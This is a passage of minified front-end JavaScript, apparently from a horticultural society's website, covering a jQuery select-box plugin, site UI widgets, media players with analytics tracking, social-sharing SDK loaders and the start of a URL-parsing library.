A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var 